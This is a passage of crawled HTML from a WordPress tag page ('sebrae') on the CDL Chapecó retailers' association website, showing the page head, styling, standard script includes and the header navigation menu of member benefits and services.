

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdlchapeco.com.br/tag/sebrae/
body_size: 77709
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>sebrae &#8211; CDL Chapecó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para CDL Chapecó &raquo; sebrae" href="https://cdlchapeco.com.br/tag/sebrae/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdlchapeco.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/base.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/auxin-icon.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/main.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-3720-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3720.css?ver=1769233330' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/other/elementor.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1769233330' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.css?ver=1.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751471184' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751471276' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://cdlchapeco.com.br/wp-content/uploads","nonce":"b4f69e2eb8"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.14.0" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://cdlchapeco.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdlchapeco.com.br/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdlchapeco.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="32x32" />
<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<meta name="msapplication-TileImage" content="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<!-- end wp_head -->
</head>


<body class="archive tag tag-sebrae tag-69 wp-custom-logo wp-theme-phlox metaslider-plugin phlox elementor-default elementor-kit-3720 aux-dom-unready aux-full-width aux-resp aux-s-fhd aux-top-sticky  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

		<header data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-300a6be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="300a6be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e02cc9" data-id="6e02cc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b04ab47 e-grid-align-right elementor-grid-2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b04ab47" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c811cbf" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1295d38" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8534881 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8534881" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c3353f" data-id="7c3353f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb5d77 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cb5d77" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cdlchapeco.com.br">
			<img width="210" height="105" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logo-topo.png" class="attachment-full size-full wp-image-32" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8264dcf" data-id="8264dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8e0fa elementor-align-right elementor-widget elementor-widget-button" data-id="7a8e0fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=554933194300&#038;text=Ol%C3%A1%2C%20estava%20navegando%20pelo%20site%20da%20CDL%20Chapec%C3%B3%20e%20estou%20interessado%20em%20me%20tornar%20um%20associado.">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEJA UM ASSOCIADO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb8d380" data-id="fb8d380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ad14f elementor-widget elementor-widget-image" data-id="87ad14f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sistema.spc.org.br/spc/controleacesso/autenticacao/entry.action" target="_blank">
							<img width="280" height="62" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/spc.png" class="attachment-large size-large wp-image-55" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9639fd7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9639fd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e4b27" data-id="85e4b27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead48de elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ead48de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<!-- start master menu -->
<ul id="menu-1-ead48de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://cdlchapeco.com.br/a-cdl/" class="elementor-item">A CDL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://cdlchapeco.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://cdlchapeco.com.br/planejamento-estrategico/" class="elementor-sub-item">Planejamento estratégico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://cdlchapeco.com.br/a-cdl/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34012"><a href="https://cdlchapeco.com.br/a-cdl/galeria-de-presidentes/" class="elementor-sub-item">Galeria de Presidentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://cdlchapeco.com.br/palavra-do-presidente/" class="elementor-sub-item">Palavra do Presidente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3828"><a href="https://cdlchapeco.com.br/vantagens/" class="elementor-item">Vantagens</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25751"><a href="https://cdlchapeco.com.br/convenio-uno-saude/" class="elementor-sub-item">Convênio Uno+ Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3830"><a href="https://cdlchapeco.com.br/vantagens/convenio-educacao/" class="elementor-sub-item">Convênio Educação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3829"><a href="https://cdlchapeco.com.br/vantagens/convenio-sicredi/" class="elementor-sub-item">Convênio Sicredi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29880"><a href="https://cdlchapeco.com.br/associado-aniversariante/" class="elementor-sub-item">Associado Aniversariante</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31900"><a href="https://cdlchapeco.com.br/semana-total-chapeco/" class="elementor-item">Semana Total Chapecó</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4041"><a href="https://cdlchapeco.com.br/servicos/" class="elementor-item">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://cdlchapeco.com.br/servicos/consultoria-registro-spc/" class="elementor-sub-item">Consultas e Registro do SPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://cdlchapeco.com.br/servicos/cdl-nfe/" class="elementor-sub-item">CDL NFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://cdlchapeco.com.br/servicos/cdl-phone/" class="elementor-sub-item">CDL Phone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://cdlchapeco.com.br/servicos/locacao-de-espacos-para-eventos/" class="elementor-sub-item">Locação de espaços para eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://cdlchapeco.com.br/servicos/escola-de-negocios-do-varejo/" class="elementor-sub-item">Escola de negócios do varejo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://cdlchapeco.com.br/servicos/certificacao-digital/" class="elementor-sub-item">Certificação Digital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://cdlchapeco.com.br/servicos/personal-card/" class="elementor-sub-item">Personal Card</a></li>
